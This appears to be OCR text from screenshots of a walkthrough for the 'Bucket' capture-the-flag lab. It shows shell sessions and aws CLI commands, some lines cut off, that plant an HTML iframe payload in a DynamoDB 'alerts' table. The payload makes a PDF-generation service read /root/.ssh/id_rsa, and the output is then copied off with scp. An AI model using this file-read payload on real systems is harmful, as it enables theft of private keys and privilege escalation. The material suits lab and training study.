 File Edit View Search Terminal Help
]);
$iterator =
'Tab
'Fil
'Exp
));
foreach ($it
$nam
file
}
passthru("ja
/files/$name 800 A4 -out fil
}
else
?>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>We are not ready ye
<link rel="stylesheet" hre
<style>
roy@bucket:/var/www/bucket-a
/var/www/bucket-app
roy@bucket:/var/www/bucket-a
roy@bucket:/var/www/bucket-a
roy@bucket:/var/www/bucket-app/files$ ls
roy@bucket:/var/www/bucket-app/files$ cd ..
roy@bucket:/var/www/bucket-app$ ls
composer.json composer.lock files index.php pd4ml_demo.jar vendor
roy@bucket:/var/www/bucket-app$ cd file
-bash: cd: file: No such file or directory
roy@bucket:/var/www/bucket-app$ cd files
roy@bucket:/var/www/bucket-app/files$ curl --data "action=get_alerts" http://localhost:8000/
roy@bucket:/var/www/bucket-app/files$ ls
roy@bucket:/var/www/bucket-app/files$ curl --data "action=get_alerts" http://localhost:8000/
roy@bucket:/var/www/bucket-app/files$ ls
9770.html result.pdf
3
alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ aws dynamodb create-table \
--table-name alerts \
--attribute-definitions \
AttributeName=title,AttributeType=S \
AttributeName=data,AttributeType=S \
--key-schema \
AttributeName=title,KeyType=HASH \
AttributeName=data,KeyType=RANGE \
--provisioned-throughput \
ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://s3.bucket.htb
1
An error occurred (ResourceInUseException) when calling the CreateTable operation: Table already created
┌──(alienum㉿kali)-[~]
└─$ aws dynamodb put-item \
255 ⨯
--table-name alerts \
--item '{
"title": {"S": "Ransomware"},
"data": {"S": "<html><head></head><body><iframe src='/root/.ssh/id_rsa'></iframe></body></html>"}
}' \
--return-consumed-capacity TOTAL --endpoint-url http://s3.bucket.htb
2
CONSUMEDCAPACITY 1.0 alerts
┌──(alienum㉿kali)-[~]
└─$
┌──(alienum㉿kali)-[~/Desktop]
└─$ scp roy@bucket.htb:/var/www/bucket-app/files/result.pdf ./ 1 ⨯
roy@bucket.htb's password:
result.pdf 100% 3869 8.3KB/s 00:00
4
┌──(alienum㉿kali)-[~/Desktop]
└─$